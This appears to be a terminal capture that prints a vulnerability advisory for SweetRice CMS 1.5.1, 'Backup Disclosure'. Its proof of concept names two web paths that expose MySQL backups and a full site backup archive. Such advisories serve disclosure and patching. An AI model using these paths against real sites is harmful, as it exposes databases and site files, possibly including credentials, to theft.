 root@parrot [ ~ ] $  cat 40718.txt
Papelera
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016
Proof of Concept :
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip
root@parrot [ ~ ] $